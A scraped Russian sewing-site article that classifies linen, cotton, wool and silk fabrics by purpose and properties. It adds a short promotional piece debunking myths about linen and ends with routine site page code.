<p> По назначению и структуре различают следующие виды льняной ткани: столовые камчатные (скатерти, салфетки); полотенечные камчатные и махровые; холсты и полотенца гладкие; костюмно-плательные ткани (рогожки, трико и другие); полотна простынные, тонкие (бельевые), террасные и тики; грубые (технические), бортовки, парусины брезентовые, паковочные и мешочные ткани, а также пожарные рукава и другие.</p>
</blockquote>
<p> Льняные ткани выпускаются суровыми, полубелыми, белыми и крашеными. Высоким качеством (несминаемость, износостойкость и др.) отличаются ткани из льна с лавсаном.</p>
<p><strong>Хлопчатобумажная ткань —</strong> текстильная ткань из хлопчатобумажной или смешанной (выработанной из смеси хлопка и химических волокон) пряжи, а также полученная переплетением хлопчатобумажных и химических (или смешанных) нитей.</p>
<p> Для выработки хлопчатобумажных тканей применяются все основные виды ткацких переплетений. Выпускаются суровыми, отбелёнными, мерсеризованными, гладкокрашеными, набивными, пестроткаными, меланжевыми, ворсованными.</p>
<p> Для получения ворсованных тканей используют аппаратную пряжу, для получения внешних эффектов — фасонные нити (с утолщениями, петлями и т.п.).</p>
<div class="advice">
<p>По назначению хлопчатобумажные ткани разделяются на бытовые и технические. Около 80% хлопчатобумажных тканей составляют бытовые ткани: одёжные (бельевые, сорочечные, платьевые, костюмные и др.), влаговпитывающие (полотенца и носовые платки) и декоративные ((гобеленовые, ворсовые и др.) используются для обивки мебели и изготовления портьер).</p>
</div>
<p> Кроме перечисленных хлопчатобумажных тканей, вырабатываются также марля, технические ткани различного назначения, тарные и упаковочные ткани, а также байковые и летние одеяла, покрывала и скатерти. Хлопчатобумажные ткани гигиеничны, имеют высокую прочность, стойкость к истиранию, стирке, воздействию света, но не обладают необходимой упругостью, т. е.</p>
<p> вытягиваются и сильно мнутся.</p>
<p><strong>Шерстяная ткань — </strong>текстильная ткань, выработанная из чистошерстяной пряжи или в сочетании её с др. видами нитей, а также из пряжи, полученной из шерсти в смеси с др. волокнами.</p>
<p>В зависимости от вида сырья различают чистошерстяные шерстяные ткани и полушерстяные. Чистошерстяные могут содержать до 10% химических волокон, обычно вводимых с целью получения внешних эффектов.</p>
<p> Полушерстяные могут иметь до 25% восстановленной (регенерированной) шерсти и от 10 до 80% волокон других видов. Если химические волокна вводят смешиванием их в пряже с шерстью, то полученные ткани называют смешанными.</p>
<blockquote>
<p> Если ткань получают переплетением шерстяной пряжи с хлопчатобумажной пряжей или с химическими нитями, то её называют неоднородной.</p>
</blockquote>
<p>В зависимости от вида используемой пряжи различают шерстяные ткани <i>камвольные</i> (вырабатывают из сравнительно тонкой и гладкой одиночной или кручёной пряжи гребенного прядения; имеют гладкую поверхность с четко выраженным ткацким рисунком), <i>тонкосуконные</i> (получают из пушистой пряжи аппаратного прядения; имеют на поверхности ворс, частично или полностью скрывающий ткацкий рисунок) и <i>грубосуконные</i> (вырабатывают из грубошёрстной аппаратной пряжи и также уваливают и ворсуют).</p>
<p>Часть шерстяных тканей используется для технических целей, однако основную массу составляют одёжные: платьевые, костюмные и пальтовые.</p>
<p>Шерстяные ткани обладают достаточной устойчивостью к истиранию, действию света и химической чистки, упругостью, гигроскопичностью, высоким тепловым сопротивлением. Добавление к шерсти синтетических волокон (полиамидных, полиэфирных и др.</p>
<p>) повышает износостойкость шерстяных тканей, но несколько снижает их гигроскопичность и увеличивает способность к образованию волокнистых комочков на поверхности ткани.</p>
<div class="warning">
<p> Использование вискозного волокна и хлопчатобумажной пряжи удешевляет шерстяные ткани, но делает их более сминаемыми.</p>
</div>
<p><strong>Шёлковая ткань — </strong>текстильная ткань из натурального шёлка или химических волокон. Структура шелковой ткани весьма разнообразна из-за различия используемых нитей (мононити, комплексные, кручёные, текстурированные, фасонные, разрезные нити и пряжа), а также в силу многообразия ткацких переплетений нитей.</p>
<p>Шелковые ткани выпускают отбелёнными, окрашенными, набивными, пестроткаными, меланжевыми. Они могут подвергаться тиснению, лощению. В отделке их поверхность может приобрести рельефность. Шелковые ткани могут быть обработаны несминаемой, безусадочной, водоотталкивающей и др. пропитками.</p>
<p>По назначению шелковые ткани можно условно разделить на следующие группы: сорочечные, подкладочные, плащевые, костюмные, платьевые и пальтовые, галстучные, для предметов женского туалета (корсетные) и галантерейных изделий. Кроме того, вырабатываются штучные изделия — платки, скатерти, покрывала, а также ткани технические.</p>
<p>К примеру, сорочечные ткани вырабатывают из вискозной пряжи, смешанной пряжи (67% полиэфирного и 33% вискозного волокна) и из сочетания их с вискозными и полиамидными нитями полотняным, мелкоузорчатым и комбинированным переплетением. Все эти ткани обладают достаточной гигроскопичностью и воздухопроницаемостью.</p>
<blockquote>
<p> Специальные отделки несколько ухудшают эти свойства. А подкладочные ткани изготовляют из вискозных, полиамидных нитей или из вискозных, ацетатных или полиамидных нитей в основе и хлопчатобумажной или вискозной пряжи в утке.</p>
</blockquote>
<p> Они обладают малым коэффициентом тангенциального сопротивления, высокой устойчивостью к истиранию, хорошей гигроскопичностью.</p>
<p>Источник: <span class="hidden-link" data-link="https://studbooks.net/932966/marketing/tkani_lnyanaya_hlopchatobumazhnaya_sherstyanaya_shelkovaya">https://studbooks.net/932966/marketing/tkani_lnyanaya_hlopchatobumazhnaya_sherstyanaya_shelkovaya</span></p>
<h2>Мифы о льняной ткани</h2>
<p>Лён, пожалуй, самая легкая и свободная ткань для жаркого лета. Он обладает высокой сминаемостью и хорошо пропускает воздух.</p>
<p> Не зря в Древнем Египте льняная одежда была привилегией жрецов, а чуть позже во многих странах одежду из этой ткани могли себе позволить только состоятельные люди.</p>
<p> Сейчас лён доступен каждому, но почему-то при выборе ткани для летних дней, его покупка ставится под сомнение из-за распространенных мифов о нем. Мы попробуем рассеять их!</p>
<p>Код: 66838Код: 53100</p>
<h3>Миф 1. Лён — грубая и жесткая ткань</h3>
<p>Времена когда лен действительно был колючим и твердым остались в прошлом. Производства этой ткани сейчас находится на совсем другом уровне, тонковолокнистый лен — нежный и мягкий, но при этом прочный и не прозрачный. Более того, с каждой стиркой он становится еще более приятным на ощупь без вреда на его важные свойства.</p>
<h3></h3>
<p>Код: 68117Код: 59216</p>
<h3>Миф 2. Лен сильно садится</h3>
<p>Да, так как лен имеет полностью натуральный состав, есть вероятность мизерного процента усадки. Мастер по созданию вашего наряда, должен оценить ткань и рассчитать этот важный момент. Это поможет избежать усадки во время первой стирки. Далее с тканью уже ничего не случится: она не съеживается, нити не стягивают лен и он сохраняет свой прежний вид несколько десятилетий.</p>
<p>Код: 50268Код: 50268</p>
<h3>Миф 3. Лен очень мнется и это смотрится небрежно</h3>
<p>Да, лен имеет это свойство. Но именно оно является достоинством ткани и помогает определить, что перед вами действительно качественное натуральное изделие. В некоторых европейских странах, слегка мятый жакет или брюки из льна считаются даже признаком достатка и благополучия.</p>
<p>Код: 43337Код: 45116</p>
<p>Льняная ткань кажется совсем простой. Но это только на первый взгляд. Острые искорки рассыпаются вокруг, как только луч солнца коснется полотна — тонкие нити, вплетенные в ткани, наполняют их мягким сиянием.</p>
<p> Костюмы и рубашки, платья и сарафаны, созданные из таких тканей – «must have» для жарких дней.</p>
<div class="stop">
<p> А тонкие и легкие хлопки из новой коллекции тканей от Albini в Тиссура, станут прекрасным дополнением или даже основной темой вашего летнего образа.</p>
</div>
<p>Источник: <span class="hidden-link" data-link="https://zen.yandex.ru/media/id/593107f2d7d0a635f65568b3/5addb9b59b403cf606151e35">https://zen.yandex.ru/media/id/593107f2d7d0a635f65568b3/5addb9b59b403cf606151e35</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/vyshivka"><span>Вышивка</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="0a49a87d9d" id="post-ratings-8641"><img alt="1 звезда" id="rating_8641_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(8641, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_8641_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(8641, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_8641_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(8641, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_8641_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(8641, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_8641_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(8641, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_8641_text"></span></div><div class="post-ratings-loading" id="post-ratings-8641-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-28" itemprop="datePublished"/>
						<meta content="2019-11-28" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html" itemprop="url" style="display:none">Грубая ткань: из хлопка, льняная, персидская, а также их особенности</a>
						<a href="https://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/kak-sshit-shtany-zhenskie-bryuki-svoimi-rukami-poshagovo-prosto-i-stilno.html">Как сшить штаны, женские брюки своими руками: пошагово, просто и стильно</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/sshit-kupalnik-svoimi-rukami-vykrojka-sploshnogo-dlya-polnyh-zhenshhin.html">Сшить купальник своими руками: выкройка сплошного для полных женщин</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/tvid-tkan-chto-eto-takoe-opisanie-materiala-sostav-i-svojstva.html">Твид (ткань): что это такое, описание материала, состав и свойства</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/tkani-dlya-pechvorka-dlya-loskutnogo-shitya-luchshie-amerikanskie-materialy.html">Ткани для пэчворка: для лоскутного шитья, лучшие американские материалы</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="8641"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Пошив авточехлов на автомобиль: как сшить на сиденья своими руками" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/b6b4a1090_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/vyshivka/poshiv-avtochehlov-na-avtomobil-kak-sshit-na-sidenya-svoimi-rukami.html">Пошив авточехлов на автомобиль: как сшить на сиденья своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Автомобильные чехлы имеют противное свойство протираться и пачкаться, поэтому со...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Выкройка единорога: как сшить из ткани, из фетра своими руками для начинающих" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/4945eea51_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/vyshivka/vykrojka-edinoroga-kak-sshit-iz-tkani-iz-fetra-svoimi-rukami-dlya-nachinayushhih.html">Выкройка единорога: как сшить из ткани, из фетра своими руками для начинающих</a>
					</div>
					<div class="section-posts__item-text">
						Единорог — существо мифическое и очень древнее.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Как сшить тюрбан (чалму) своими руками: выкройка и схемы из ткани" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/d0fc54844_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/vyshivka/kak-sshit-tyurban-chalmu-svoimi-rukami-vykrojka-i-shemy-iz-tkani.html">Как сшить тюрбан (чалму) своими руками: выкройка и схемы из ткани</a>
					</div>
					<div class="section-posts__item-text">
						На сегодня этот головной убор считается одним из самых популярных.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCoo